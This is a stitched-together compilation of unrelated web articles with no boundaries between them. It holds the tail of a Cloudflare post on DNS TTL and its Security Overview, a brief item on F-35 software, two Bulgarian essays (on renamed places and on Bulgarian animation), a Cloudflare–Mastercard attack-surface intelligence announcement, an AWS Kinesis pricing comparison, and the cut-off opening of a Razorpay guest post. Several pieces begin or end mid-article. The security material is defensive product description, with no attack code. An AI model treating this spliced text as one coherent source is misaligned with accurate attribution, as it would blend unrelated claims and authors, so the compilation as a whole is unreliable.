DNS TTL We also extract the TTL (Time To Live) value directly from the record configuration.
This tells you the “lag time” of your fix. If you delete a dangling record with a high TTL (e.g., 24 hours), it will remain cached in resolvers around the world for a full day, meaning the vulnerability stays open even after you patch it. Knowing this helps you manage expectations during an incident response.
Looking forward
While this experience is launching at the domain level today, we know that for enterprise customers, security isn’t managed just one domain at a time. Our roadmap is focused on bringing this intelligence to the account level next. Soon, security teams can use a centralized view that aggregates security action items and prioritizes the most critical risks to remediate across all of their Cloudflare domains.
Security shouldn’t feel like a game of catch-up. For too long, the complexity of managing application security has given the advantage to the attacker. Through our architecture of specialized checkers and real-time event handlers, we detect potential risks and enrich them with critical context, ensuring defenders can respond with speed and precision.
The new Security Overview is now the starting point for your day, a place where risk data is transformed into a prioritized strategy. Log in to the Cloudflare dashboard today to explore your new Application Security Overview page!
Countries around the world are becoming increasingly concerned about their dependencies on the US. If you’ve purchase US-made F-35 fighter jets, you are dependent on the US for software maintenance.
The Dutch Defense Secretary recently said that he could jailbreak the planes to accept third-party software.
Вече напълно разбирам великите романисти, според които героите им заживяват свой собствен живот и диктуват развитието на действието. В тази статия мислех да пиша само за разминаванията между английските и българските названия на географски обекти и най-вече за Близкия изток. Като проучвах историята на Near East и Middle East обаче, се натъкнах на интересни факти, спомних си за други собствени имена, които са претърпели промени, отново търсих информация и така мислено се разходих из няколко континента. Надявам се и на вас това топонимично пътешествие да ви е интересно.
Ех, този Ориент!
Откакто се помня, регионът на Близкия изток е размирен и в кратките периоди, в които е имало някакво спокойствие, то е било заредено с напрежение. Спомням си, че като дете и после като гимназистка съм гледала телевизионните репортажи на Иван Гарелов и Иво Инджев от Ливан, където бушуваше гражданска война. В годината, в която тя приключи, вече завършвах висшето си образование.
Близкият изток като че ли винаги е бил в полезрението на българските и световните медии. Място, което ври и кипи, а местни и чужди интереси са толкова здраво преплетени, че е чудно как анализаторите се справят с коментираната от тях материя. Нека обаче оставим политиката на експертите, а ние да се съсредоточим върху името на региона.
Хората, които се информират от чужди медии, със сигурност знаят, че Близкият изток не е толкова близък за англоезичния свят и се означава с Middle East (Среден изток). Разминаването има дългогодишна история. До Първата световна война в употреба е бил също терминът Near East и може би неочаквано за мнозина България се е намирала точно в този район, защото така са били означавани Балканите и Османската империя, която се е простирала доста на изток и юг. Названието Middle East се е използвало за региона, включващ Кавказ, Иран и арабските страни, а Far East (Далечен изток) – най-общо за Източна Азия.
След Първата световна война употребата на Middle Еast се разширява за сметка на Near East, докато се стигне до Доктрината на Айзенхауер от 1957 г. във връзка със Суецката криза. Това е първият официален документ, в който е използван терминът Middle Еast със сегашното си значение.
В българския език се е установило названието Близък изток, подобно на руския (Ближний восток), украинския (Близький Схід), немския (Naher Osten) и турския (Yakın Doğu) например. В повечето европейски езици, включително и славянски обаче, се е наложил еквивалентът на Middle East – вероятно поради силното влияние на английската и американската преса: Moyen-Orient (френски), Oriente Medio (испански), Střední východ (чешки). Интересно е, че дори и македонците чувстват тези земи по-далечни (Среден Исток), отколкото ние и сърбите (Блиски исток).
Всички тези сравнения, разсъждения и исторически отпратки щяха да са излишни, ако просто си бяхме запазили стародавното название Ориент, но то е толкова исторически и географски натоварено, че би било трудно да го използваме в нашето съвремие.
Обременен е и правописът на Близкия изток – с правилото, че втората дума, за разлика от почти всички европейски езици, се пише с малка буква, защото изток не представлява съществително собствено име само по себе си. Освен споменатия вече Далечен изток, на същото правило се подчиняват и други сходни географски и геополитически названия: Дивият запад¹, Глобалният север и Глобалният юг.
Великобритания и Ламаншът
Собствените имена би трябвало да са доста устойчиви във времето, но е факт, че и при тях има известна динамика, която създава предпоставки за объркване, поне в началото. В други случаи преходът е плавен и веднага ще дам пример. Обединено кралство Великобритания и Северна Ирландия е пълното название на една от най-старите европейски държави, но е твърде дълго и затова се съкращава – не само в българския език. Традиционно ние употребяваме Великобритания, но през последните десетилетия настъпва и Обединеното кралство. Отначало мен лично ме дразнеше и възприемах употребата му като маниерничене, докато не си дадох сметка, че всъщност това е по-коректното съкращение, понеже Великобритания изначално е названието на острова и изключва Северна Ирландия. С интерес ще наблюдавам дали Обединеното кралство ще вземе надмощие в българския език.
Много устойчиво пък се оказва едно друго собствено име – на протока, който отделя споменатия остров от континентална Европа. Възприели сме френското название Ламанш (La Manche, букв. ‘ръкавът’), а не прозаичното Английски канал, както би следвало да се предаде English Channel. Разбира се, и в български сайтове може да прочетем например „Археолози откриха нещо наистина странно в изолирано средновековно гробище край Английския канал“, но поне засега тези случаи са в категорията „наистина странни“.
Държавите се ребрандират
Примерът, който дадох по-горе с Великобритания и Обединеното кралство, всъщност не е класически случай на промяна на собственото име, защото от един век държавата официално се нарича The United Kingdom of Great Britain and Northern Ireland². Променило се е съкратеното ѝ название в българския език.
Понякога обаче самата страна декларира официално, че настоява името ѝ да бъде еди-какво си, и останалият свят следва да се съобрази с това желание. Мнозина от вас вероятно си спомнят, че през 2022 г. Турция поиска името ѝ да бъде изписвано, както е в оригинал – Türkiye. Причината беше омонимията между предишното Turkey и названието на птицата turkey в английския език. Това пораждаше неприятни асоциации и съответно уронваше престижа на една голяма държава с амбициите да бъде важен международен фактор, макар че официално, разбира се, не беше заявено. Впрочем омонимията изобщо не е случайна – има ясна езикова връзка между двете думи, а историята на пуйката и странстванията на нейните названия е прелюбопитна.
След като дълго време употребявахме паралелно Нидерландия и Холандия, през 2020 г. раздвояването приключи с настояването на нидерландското правителство второто име да остане само част от названията на две от провинциите в държавата – Северна и Южна Холандия. Решението на министрите най-вероятно е продиктувано от желанието да бъде прекъснато асоциирането на страната със свободната употреба на леки наркотици и легализираната проституция в Амстердам, които привличат хиляди посетители. Естествено, това няма как да се каже в прав текст и се лансира като стремеж да се стимулират износът и туризмът, както и да се популяризират нидерландската култура, норми и ценности. Аз се питам какво пречи името Нидерландия да започне да се асоциира с дрогата и квартала на червените фенери, но сигурно е, защото нищо не разбирам от ребрандиране.
Като казах ребрандиране, осъзнах, че промяната на името на една държава може да се разглежда и така – освежаване на образа, на лицето, с което страната се представя пред света, в опит да каже „Аз не съм (само) това, за което ме мислите“ или „Аз вече съм друга, вижте ме!“. Второто със сигурност важи за страните, отхвърлили колониалното си минало – те се нуждаят от ново име, демонстриращо тяхната независимост.
Преди да се заровя в историческите факти, си мислех, че преименуването става веднага или много скоро след отхвърлянето на чуждата власт. Логично би било, но далеч не е така. Цейлон получава независимост през 1948 г., а се преименува на Шри Ланка чак през 1972-ра. Рекордът вероятно се държи от Свазиленд, който е английски протекторат до 1968 г., а получава името си Есватини по случай… 50-годишнината от обявяването на независимостта!
По-важни промени в имената на държавите след 1970 г.
Година
Старо име
Ново име
1972
Цейлон
Шри Ланка
1973
Британски Хондурас
Белиз
1980
Южна Родезия
Зимбабве
1984
Горна Волта
Буркина Фасо
1989
Бирма
Мианмар
1997
Заир
Демократична република Конго
2013
Острови Зелени нос
Кабо Верде
2018
Свазиленд
Есватини
В таблицата не са включени коментираните по-горе случаи с Турция и Нидерландия, а също и със западната ни съседка, която от 2019 г. се нарича Република Северна Македония по силата на Преспанското споразумение. Сигурно си спомняте, че промяната беше трудна и болезнена, а цената, която страната плати, беше подкрепата на Гърция за членство в НАТО и най-вече в Европейския съюз.
Още една държава липсва в таблицата и причините са изцяло технически. Просто няма как в нея да бъдат отразени промените в официалното име на Камбоджа. Вярно е, че страната преживява бурни промени, включително смяна на кървав политически режим и гражданска война, но шест имена за седемдесетина години са доста. След обявяването на независимостта през 1953 г. държавата е Кралство Камбоджа, преминава през Кхмерска република, Демократична Кампучия, Народна република Кампучия и Държава Камбоджа, за да се върне през 1993 г. отново към Кралство Камбоджа.
Из родните земи
След като попътувахме из различни континенти, е хубаво да се завърнем у дома, където също сме преживели преименувания поради политически причини. След 1989 г. сравнително бързо няколко български града сменят названието си³. Първоначално се сетих за Добрич, Монтана, Дупница и Долни чифлик. При търсене из дебрите на интернет открих и други, а с помощта на последователи във Facebook стигнах до информацията, която съм обобщила в таблицата по-долу⁴.
Градове в България, чиито имена са променени след 1989 г.
Година
Старо име
Ново име
1990
Толбухин
Добрич
1991
Георги Трайков
Долни чифлик
1991
Мичурин
Царево
1991
Темелково
Батановци
1991
Хлебарово
Цар Калоян
1992
Станке Димитров
Дупница
1993
Михайловград
Монтана
1993
Грудово
Средец
1998
Пелово
Искър
Повечето от градовете се разделят с имената на местни комунистически дейци, някои от които се помнят от хората от моето поколение – например Георги Трайков и Станке Димитров. За Темелко Ненков и Тодор Грудов обаче (местни партийни активисти), дори и да съм ги чувала навремето, съвсем съм ги забравила.
Интересно е да отбележим, че два големи града запазват социалистическите си имена, въпреки че има инициативи за промяната им. Благоевград остава верен на Димитър Благоев – основателя на социалистическото движение в България, а димитровградчани не се съгласяват да се разделят с името на вероятно най-известния у нас и по света български комунистически функционер – Георги Димитров. Просто някои названия остават здраво свързани с географските обекти и устояват дори на силната политическа конюнктура. Това се отнася и за Велинград, наречен на партизанката Вела Пеева.
Последният по-съществен опит за преименуване на „градове и улици, носещи имената на комунистически дейци, тирани и сатрапи“ е от 2021 г., когато Андрей Ковачев отправя призив към парламентарната група на ГЕРБ и СДС да предприеме необходимите действия, посочвайки конкретно Благоевград, Димитровград и Велинград. Усилията на евродепутата остават безрезултатни, тъй като срещат отпора на жителите на трите селища. Бих могла да заключа като Криско „било к’вот’ било“ или „този влак вече замина“, но всъщност мисля, че причината не е само в отшумелите вече антикомунистически настроения, които бяха много силни след 1989 г.
Така или иначе, изводът според мен е, че преименуването на географски обекти (особено ако те са значими) не е просто нещо и преди да започне, трябва да се направи обстоен анализ и да се свърши доста подготвителна работа. Вероятно и в бъдеще ще станем свидетели на преименувания – дано да са в съзвучие с посоката, в която сме избрали да се развива нашето общество, и да са проведени с мисъл и мяра.
1 Българското название е буквален превод на английското Wild West, което съществува паралелно с Old West и American Frontier. Прилагателното див има преносна употреба и означава неусвоените, неприобщени, „неопитомени“ още територии на днешната западна част на САЩ. Овладяването им е пресъздадено в американските уестърни.
2 Това име датира от 1927 г., а предишните са The United Kingdom of Great Britain and Ireland (1801–1922), Kingdom of Great Britain (1707–1800) и Kingdom of England (927–1707). Всички те отразяват промените в територията на държавата.
3 Много български села променят името си по същите причини.
4 Използвах и изкуствен интелект, разбира се, но той „се сети“ за по-малко градове и от мен: Монтана, Добрич и Дупница. Не очаквах толкова лош резултат.
Езикът може да е вкусен и извън блюдото – онзи, българският език, на който говорим от малки и на който около 24 май се кълнем в обич. А той в същността си е средство за общуване и за да ни служи добре, непрекъснато се променя. Да го погледнем в неговата динамика и да се опитаме да разберем какво става и защо, кои са движещите механизми и как те са свързани с обществените процеси. И тъй като задачата не е лека, ще го правим постепенно – на порции.
Някои може би още си спомнят за българските анимационни филмчета от времето на социализма – от сатиричната поредица „Тримата глупаци“ до кратките филми, като „Женитба“ на Слав Бакалов, който печели награда на Фестивала в Кан. Всъщност данни за първия български „карикатурен филм“ се появяват още през 1915 г., само седем години след първия в света.
С настъпването на Прехода обаче държавата престава да финансира киното и на местната анимация ѝ отнема дълго време, докато се адаптира към новите реалности. Успехите на България в сферата през този период (от началото на 90-те до 2017 г.) се крепят на личните постижения на сънародници в чужбина и на интернет сензации като „Българ“ на Неделчо Богданов.
Тогава чуждестранни поредици започват да доминират в ефирното време по телевизиите. Повечето са насочени към детската аудитория и това създава своеобразна стигма в обществото, че всички рисувани филми са с инфантилни сюжети.
Умишлено отбелязвам 2017-та като край на тази част от историята – тогава „Сляпата Вайша“ на Теодор Ушев получава номинация за „Оскар“, а българското студио „Змей“ започва сериозна работа по пилотен епизод на авторския си проект „Златната ябълка“ – анимация, чиято история е изградена върху български фолклорни мотиви.
Студио „Змей“ е основано през 2015 г. в София – именно с цел създателите му да реализират идеята си за поредица. До 2018 г. те успяват да финансират пилотния ѝ епизод със средства от БНТ и от дарители. След излъчването му по националната телевизия новините около проекта временно затихват. Възможна причина за това е, че намирането на финансиране за 20 серии е много по-трудно, отколкото за една.
През 2019 г. аниматорите от „Змей“ за първи път представят България на международната сцена като подизпълнители на „Аз, Елвис Риболди“. Това е френско-испански анимационен сериал, излъчен по Cartoon Network и Disney Channel в някои страни (не и в България, за съжаление).
По-големият им успех идва през следващите години, когато получават възможността да работят върху най-новата засега анимация на Генди Тартаковски (създател на „Лабораторията на Декстър“ и „Самурай Джак“) – „Орденът на Еднорога“, станала известна със задълбочената си история и красивия си визуален свят.
Може да се научи много от Генди – от това как някои установени правила в анимацията могат да бъдат нарушавани и това да не понижава качеството, а напротив, да ѝ придава изключителен и уникален вид, до това колко важна е намесата на режисьора във всяка една сцена. Това, което отличаваше Генди от останалите режисьори, с които сме работили, е, че той лично проверяваше и рисуваше примерни рисунки за всяка сцена – как иска да изглежда тя и каква емоция трябва да изразява всеки персонаж…
Студиото се завръща и към българския фолклор с идеята си за филм „Мила и Марко“, който се очаква да бъде реализиран съвсем скоро.
Историята се върти около малката Мила, чиито родители се завръщат в родното Габрово, след като са живели в чужбина, и тя получава културен шок от живота у нас. Мила успява по случайност да призове Марко (той е като Крали Марко, но просто Марко), с чиято помощ може да придобие всички нужни знания за справяне с живота в България… обаче отпреди няколко века. Изглежда, че епизодите ще бъдат детски и образователни.
Във вече излъчената по БНТ поредица „Хрусковците“ от 2024 г. пък се разказва за група тролчета, които живеят в източноевропейския квартал „Кибритена кутийка“. Сериалът е копродукция между българското студио и аниматори от Италия и Франция, но историята е българска по дух. Този квартал вероятно е някъде между „Дружба“ и „Младост“, а хуморът в епизодите предизвиква асоциации с популярни детски сериали, като „Невероятният свят на Гъмбол“ и „Големият град на Грийнс“, но с лек оттенък на „трябват ни европейски средства“.
Анимацията в Европа се финансира от ЕС чрез различни програми и грантове.
Селекцията в тях фаворизира копродукции между няколко страни и сюжети, които отразяват ценностите и дневния ред на Съюза. „Хрусковците“ е точно това, тъй като разказва история за приобщаване към чуждо общество. Но понякога изглежда, сякаш е имало списък с неща, които е трябвало да се включат, и част от шегите звучат неуместно или сякаш са добавени впоследствие.
Друга копродукция на „Змей“ – „Подземия и котаци“, ще се излъчи тази година по БНТ в България и по BBC в Обединеното кралство. В 12 серии по 22 минути ще можем да видим как Глезан, Лъжла, Рошла и Пук тръгват на пътешествие обратно към Кралството на котките.
Най-очакваният проект на „Змей“ – „Златната ябълка“, вече има нов мажоритарен собственик – френското студио Dandeloo, и се очаква скоро да разберем повече за напредъка на работата по него. Тийзърът показва значителна промяна в стила на анимиране и историята. Интуицията ми подсказва обаче, че дългото чакане вероятно ще си заслужава. В цитираното интервю Цветков казва още:
За да се реализира един такъв сериал с качеството, което всички фенове на анимацията сме свикнали да гледаме, са необходими между 5 и 7 милиона евро. Това са огромни суми, непосилни не само за нашите стандарти, но и за повечето държави и студиа в Европа, и затова начинът да се реализира една такава продукция става посредством международни партньорства, копродукции чрез европейски програми за финансиране, но и до голяма степен с подкрепа на държавно ниво – не само чрез финансиране, но и чрез разпространение и подкрепа на националните телевизии. През последните години има огромно развитие на държавните институции в тази посока.
Отряд… българи?
Кадър от „Отряд чудовища“ на DC, HBO Max
Друг напълно неочакван момент на гордост за мен беше, когато си пуснах новата анимация от DC вселената „Отряд чудовища“(Creature Commandos) по HBO и чух да се говори… на български.
Оказва се, че актьорите Мария Бакалова и Юлиан Костов озвучават част от героите в оригиналния запис и съответно роден език на персонажите от фикционалната държава Поколистан е станал именно българският.
Поколистан съществува в DC lore-а [историята – б.а.] и го има в комиксите още от 70-те, 80-те, и това е все едно… Чехословакия. Обаче, понеже Джеймс Гън иска да работи с Мария, изведнъж в Поколистан всички започват да говорят на български. […] Това, че Гън е харесал Мария в една роля и решава да я вземе в друга, променя историята на Creature Commandos и заради нея тя се развива в Поколистан.
„Отряд чудовища“ е оценен положително от 95% от критиците според сайта Rotten Tomatoes. Той е и първият каноничен проект от новата DC киновселена на Джеймс Гън.
Трябва да мислим, че тук е центърът на всичко, България е в центъра на всичко – за нас самите. Не може да мислим, че той е някъде там и ние не заслужаваме да сме на това ниво. Защото няма достатъчно българи успели, не значи, че ние не можем. Напротив, така беше за мен, наистина нямаше други примери,
каза още Юлиан Костов в интервюто.
България вече е на картата на анимациите – буквално и преносно.
Супергероите на DC говорят български, а Асоциацията на българските анимационни продуценти разполага със собствен щанд на Фестивала в Анси (нещо като Фестивала в Кан за феновете на анимации). Тези два факта може би изглеждат като щастливи случайности, а може и наистина да са, но оставам оптимист за още по-силно българско влияние в анимацията в бъдеще.
Успехите на България идват на фона на масови съкращения на аниматори в САЩ след пандемията и застой в сектора. Но искрено се надявам тези трансформации да дадат възможност на нашите студиа да престанат да бъдат просто подизпълнители, а да създават своя интелектуална собственост. Докато световните корпорации се борят с неправилните си финансови решения от предишни години, малките български студиа получават шанс да пробият – търсенето на добри анимации няма да намалее, а в момента намалява предлагането.
Така че следващия път, когато гледате анимация, дали някоя с рейтинг R, или пък детско сериалче, може да обърнете внимание на финалните надписи. Има голям шанс някои от имената да са ви познати.
Every new domain, application, website, or API endpoint increases an organization’s attack surface. For many teams, the speed of innovation and deployment outpaces their ability to catalog and protect these assets, often resulting in a “target-rich, resource-poor” environment where unmanaged infrastructure becomes an easy entry point for attackers.
Replacing manual, point-in-time audits with automated security posture visibility is critical to growing your Internet presence safely. That’s why we are happy to announce a planned integration that will enable the continuous discovery, monitoring and remediation of Internet-facing blind spots directly in the Cloudflare dashboard: Mastercard’s RiskRecon attack surface intelligence capabilities.
Information Security practitioners in pay-as-you-go and Enterprise accounts will be able to preview the integration in the third quarter of 2026.
Attack surface intelligence can spot security gaps before attackers do
Mastercard’s RiskRecon attack surface intelligence identifies and prioritizes external vulnerabilities by mapping an organization’s entire internet footprint using only publicly accessible data. As an outside-in scanner, the solution can be deployed instantly to uncover “shadow IT,” forgotten subdomains, and unauthorized cloud servers that internal, credentialed scans often miss. By seeing what an attacker sees in real time, security teams can proactively close security gaps before they can be exploited.
But what security gaps are attackers typically looking to exploit? In a 2025 study of 15,896 organizations that had experienced security breaches, Mastercard found that unpatched software, exposed services (e.g. databases, remote administration), weak application security (e.g. missing authentication) and outdated web encryption were frequent hallmarks, as seen in the graph below.
The same study also found that organizations with significant cybersecurity posture gaps in these areas were 5.3x more likely to be hit by a ransomware attack, and 3.6x more likely to suffer a data breach compared to companies that maintain good cybersecurity hygiene.
Why Cloudflare and Mastercard are partnering
This partnership combines Mastercard’s attack surface intelligence—which identifies security gaps—with Cloudflare’s ability to fix them. Organizations can use Mastercard’s data to find shadow assets, such as forgotten domains or unprotected cloud instances, and secure them by routing traffic through Cloudflare’s proxy. This allows for the immediate deployment of security controls without changing the underlying website or application.
Based on a sample of approximately 388,000 organizations spanning over 18 million systems, Mastercard’s attack surface intelligence shows that systems using Cloudflare as a proxy have significantly better security hygiene than those that do not:
System Reputation: 98% fewer instances of malicious behavior (e.g. communicating with botnet command and control servers, hosting phishing sites).
The table below provides additional details on the security posture insights provided by Mastercard. These insights are generated by passively scanning publicly accessible hosts, web applications, and configurations.
Category
Security Check
Description
Software Patching
Application Servers
Unpatched application server software.
OpenSSL
Unpatched OpenSSL.
CMS Patching
Unpatched content management system software.
Web Servers
Unpatched webserver software.
Application Security
CMS Authentication
Enumeration of content management system administration interfaces publicly exposed to the internet.
High Value System Encryption
Enumeration of systems that collect sensitive data that do not have encryption implemented.
Malicious Code
Enumeration of systems containing malicious code (Magecart).
Web Encryption
Certificate Expiration Date
SSL certificate expired.
Certificate Valid Date
SSL certificate valid date not yet valid.
Encryption Hash Algorithm
Weak SSL encryption hash algorithm.
Encryption Key Length
Weak SSL encryption key length.
Certificate Subject
Invalid SSL certificate subject.
Exposed Services / Network Filtering
Unsafe Network Services
Enumeration of unsafe network services running on the system such as databases (e.g. SQL Server, PostgreSQL) and remote access services (e.g. RDP, VNC).
IoT Devices
Enumeration of IoT devices such as printers, embedded system interfaces, etc.
Comprehensive domain discovery, continuous posture visibility, and remediation
Cloudflare Security Insights in Cloudflare’s Application Security suite currently identifies risks—such as DNS misconfigurations, weak web encryption, or inactive WAF rules—for any domain already proxied by Cloudflare. However, a significant security gap remains: you cannot protect domains you don’t know exist.
The integration with Mastercard will eliminate these blind spots. By continuously profiling the Internet footprint of over 12 million organizations, Mastercard identifies domains, hosts, and software stacks associated with your company, even if they aren’t yet behind a Cloudflare proxy. This will allow Security Insights to surface shadow IT and unprotected hosts, enabling you to secure them with Cloudflare’s WAF and DDoS protection.
Visibility is only the first step; understanding the criticality of discovered assets is what allows security teams to prioritize findings. Each host is assigned a criticality level:
High Criticality: Assigned to hosts that collect sensitive data, require authentication, or run sensitive network services like database listeners or remote access.
Medium Criticality: Assigned to hosts running brochure websites that are adjacent to high-criticality systems, such as those residing on the same class-C network.
Low Criticality: Assigned to hosts running brochure websites that are not adjacent to any critical systems.
Below is a fictitious example of an organization with many domains that they are unaware of. Of these discovered domains, only one is currently proxied by Cloudflare. Within Security Insights, you will be able to visualize this level of detail for shadow domains and hosts.
Example of shadow domains and unprotected hosts associated with an organization
Mastercard will also allow continuous visibility into the security posture of Internet-facing systems including in areas like software patching, exposed network services (e.g., databases, remote access) and application security (e.g., unauthenticated CMSes) — complementing Cloudflare Security Insights, as shown below.
Security Insights dashboard with shadow domains, unproxied hosts, and posture findings
Theseinsights are only useful if they lead to action. Instead of just telling you that a domain or host is at risk, Cloudflare Security Insights will guide you to fixing them. Possible steps include enabling a Cloudflare proxy (and by extension DDoS and bot protection for shadow zones and hosts), enabling security controls (such as turning on the Web Application Firewall, or WAF) and enforcing stricter TLS encryption to mitigate the specific risks identified by the scan.
What’s next: updated security insights dashboard
We are currently working on integrating Mastercard’s RiskRecon attack surface intelligence into the Cloudflare Security Insights dashboard to provide immediate visibility into shadow domains, unprotected hosts and the posture gaps associated with them.
With an increasing volume of insights, our roadmap also includes risk scoring and building AI-assisted diagnosis paths. That will mean a dashboard that doesn’t just show you an insight, but proposes additional relevant correlations (such as traffic to an unpatched host) and suggests the specific WAF rule or API Shield configuration required to neutralize it.
Amazon Kinesis Data Streams is a serverless streaming data service that helps you capture, process, and store streaming data at any scale. On November 4, 2025, Amazon Kinesis Data Streams introduced On-demand Advantage mode, a capability that enables on-demand streams to handle instant throughput increases at scale and cost optimization for consistent streaming workloads. Historically, you had to choose between provisioned mode, which required managing stream capacity, and on-demand mode, which automatically scaled capacity, but this new offering removes the need to think about stream type at all.
In this post, we show three real-world scenarios comparing different usage patterns and demonstrate how On-demand Advantage mode can optimize your streaming costs while maintaining performance and flexibility. To have a meaningful comparison, we ran simulations in two separate AWS accounts: one with On-demand Standard mode and another with On-demand Advantage mode enabled at the account level. Both deployments maintained identical stream configurations, shard allocations, and ingest patterns, providing a comparison of the billing impact for all of the following scenarios.
All prices displayed in this post are from the us-east-1 Region.
Breaking down On-demand Advantage savings
Now let’s go into more details. In the first post, we talked about the warm throughput feature and how you can use it to warm streams to handle gigabytes or millions of records per second with On-demand Advantage mode. Next, we illustrate how different streaming use cases operate most cost efficiently with the On-demand Advantage mode, while maintaining performance and flexibility.
Enabling On-demand Advantage mode in the account level gives you cost savings across many dimensions compared to On-demand Standard, here are some notable ones:
Provides at least 60% savings by committing to an account to stream at least 25 MiBps usage in the AWS Region. The minimum commitment is about $100 a day based on AWS N. Virginia Regions’ public pricing.
Enhanced Fan Out consumers usage is priced 68% lower and you can have up to 50 per stream, compared to 20 per stream without On-demand Advantage.
Extended retention usage is priced 77% lower when using data storage beyond 24 hours.
No minimum per-stream fixed charge, so you can use as many streams as you need without incurring a higher cost.
We evaluated Amazon Kinesis Data Streams On-demand using both Standard and Advantage modes by deploying 10 streams and generating a sustained ingest throughput of 100 MiBps across all streams. This scenario models an ecommerce company streaming user clickstream data to generate real-time insights. The simulation was run over two days in two separate AWS accounts with the different modes. On day one, we maintained a steady ingestion rate of 100 MiBps. On day two, in anticipation of a holiday sales event, we increased the warm throughput capacity by 10X across all 10 streams while keeping the actual ingest rate constant at 100 MiBps. Each stream is ingesting 10 MiBps with a total of 100 MiBps across all On-demand streams.
On the second day, we enabled warm throughput of 100 MiBps in an account with On-demand Advantage mode configured. With warm throughput, you can proactively pre-scale your streams when expecting a traffic surge.
On-demand Standard Cost Explorer:
On-demand Advantage Mode Cost Explorer:
This use case is cost effective in On-demand Advantage because of the consistent data throughput traffic and the need to use multiple streams. You can see zero stream hour charges in Advantage mode but in On-demand Standard mode there is a $0.04 charge per stream hour. Additionally, the incoming bytes charge for Advantage mode is $0.032 per GB and On-demand Standard is $0.08 per GB. The On-demand Standard configuration generated total costs of $2,071.75 over the 48-hour period, which comes out to $1,037 per day, which is $378,505 annually. The identical workload running with On-demand Advantage mode costs $823.44 for the same 48-hour period, approximately $412 per day resulting in an annual cost of $150,380. There is also no additional cost for warm throughput in On-demand Advantage. This translates to a 60% cost reduction, which means annual savings of $228,125 for this single workload.
Scenario 2: 15 MiBps throughput and extended retention across 10 streams in one account
A healthcare company requires a two-day data retention period to ensure continuous replay-ability, and regulatory requirements mandate that different types of data be stored in separate streams. To emulate this scenario, we deployed 10 Amazon Kinesis Data Streams configured in both On-demand Standard and Advantage modes, each with an extended 48-hour retention period. The extended retention allows downstream systems to reprocess data and recover from transient failures. This use case is also expected to be cost-efficient in On-demand Advantage mode due to the need for multiple streams and retention, a point we explore further in the following cost breakdown image.
We generated consistent ingest traffic of 15 MiBps distributed across 10 streams for 48 hours to evaluate costs. On-demand Standard Mode:
On-demand Advantage Mode enabled:
The Cost Explorer screenshot gives us a side-by-side view of the pricing between On-demand Standard and Advantage modes. On-demand Standard came out to a daily cost of $176, annually becoming $64,240. For On-demand Advantage, the daily cost was $104 with an annual cost of $37,960. As a result, we achieve a 41% savings with Advantage mode despite operating with 15 MiBps throughput and implementing extended retention. Standard mode has an additional cost of $0.10 per GB of data stored beyond 24 hours, up to 7 days. Advantage mode costs an additional $0.023 per GB month (beyond 24 hours, up to 365 days) resulting in cost optimization for data storage. This scenario shows how Advantage mode delivers cost benefits across a broader range of workloads. When enabling Advantage mode, you commit to paying for usage at a minimum of 25 MiBps. However, in our simulation with 15 MiBps throughput, we found that customers still achieved significant cost savings. With Advantage mode, as long as you’re ingesting 10 MiBps or more, you will experience lower costs compared to Standard mode, even when committing to the 25 MiBps threshold.
Scenario 3: 1 Kinesis Data Stream with 10 enhanced fan-out consumers
In a microservices architecture, multiple services might need to read from the same data stream concurrently and with low latency. As the system evolves, additional Enhanced Fan-Out (EFO) consumers might be added to support new analytics use cases and derive deeper insights from the streaming data pipeline.
Next, we evaluate the cost comparison of using EFO consumers with On-demand Advantage mode in a microservices architecture. Over a 24-hour period, we tested a single Amazon Kinesis Data Stream with standard 24-hour retention, connected to 10 AWS Lambda functions configured as EFO consumers.
To assess the cost impact of multiple EFO consumers accessing the same stream simultaneously, we generated a consistent ingest rate of 25 MiBps throughout the evaluation period. The following chart shows a Kinesis Data Stream with Enhanced Fan-Out Consumers with 25MiBps payload.
The following charts show the cost difference between On-demand Standard mode vs On-demand Advantage mode enabled:
Our Cost Explorer analysis demonstrates that even with multiple EFO consumers, the On-demand Advantage mode resulted in lower overall costs compared to the On-demand Standard mode. The On-demand Standard cost was $1,266 while the Advantage mode cost was $419. For the same workload characteristics, we observed approximately 67% savings with annual savings of $309,155. This is especially important for organizations building event-driven architectures where multiple services need independent, real-time access to streaming data. Enhanced fanout data retrievals are $0.016 per GB per consumer in Advantage mode compared to the $0.05 of Standard mode. Now that we’ve discussed which workloads we recommend for Kinesis On-demand Advantage, let’s turn to workloads that we recommend for On-demand Standard mode. Highly spiky, unpredictable workloads with low sustained throughput (under 10 MiBps) are recommended candidates for On-demand Standard. With these workloads, customers can let the stream automatically scale throughput capacity without committing to a consistent throughput usage.
On-demand Advantage compared to Provisioned mode:
With both On-demand Standard and On-demand Advantage modes available, customers no longer need to rely on Provisioned mode. Instead of continuously managing capacity to balance performance and cost, on-demand streams offer a streamlined pricing model and greater ease of use. Additionally, customers running provisioned workloads that operate many streams or use features such as Extended Retention and Enhanced Fan-Out should strongly consider migrating to On-demand Advantage. Data streams use the same underlying infrastructure, regardless of which mode you choose, so there is no difference in availability or reliability between On-demand Advantage and provisioned.
For ensuring streams can support instant scaling at no extra cost and can reactively scale when needed, On-demand Advantage is a better fit than Provisioned mode, because warm throughput doesn’t incur an additional cost.
Even at a large scale (Gbps), On-demand Advantage’s pay-for-actual-data-usage billing is competitive.
On-demand Advantage has a much lower cost to use EFO (for high fanout needs like microservices) and Extended Retention.
To help you compare, you can use the Kinesis console to check if your account’s top 200 provisioned streams are a good fit to use On-demand Advantage instead.
Conclusion
In this post, we explored three real-world scenarios demonstrating how Amazon Kinesis Data Streams On-demand Advantage mode delivers significant cost savings while maintaining performance and flexibility. On-demand Advantage provides you with the best performance at scale, and together with On-demand Standard, Kinesis Data Streams offers you a streamlined way to use and most cost-effective streaming solution for any streaming use case. If your workloads consistently stream at least 10 MBps, fan out to two or more consumers, retain data for more than 24 hours, or operate hundreds of streams, On-demand Advantage is the most cost-effective mode. For all your other workloads, On-demand Standard mode is a great fit. Whether you’re streaming millions of records or gigabytes of data per second from diverse producers to consumers, Kinesis Data Streams has you covered. We look forward to hearing how you and your teams take advantage of Kinesis Data Streams On-demand Advantage to bring real-time insights to your organizations and processes.
This is a guest post by Narendra Kumar, Head of Platform – Data at Razorpay, in partnership with AWS.
In this post, we explore how Razorpay, India’s leading FinTech company, transformed their data platform by migrating from a third-party solution to Amazon EMR, unlocking improved performance and significant cost savings. We’ll walk through the architectural decisions that guided this migration, the implementation strategy, and the measurable benefits Razorpay achieved.
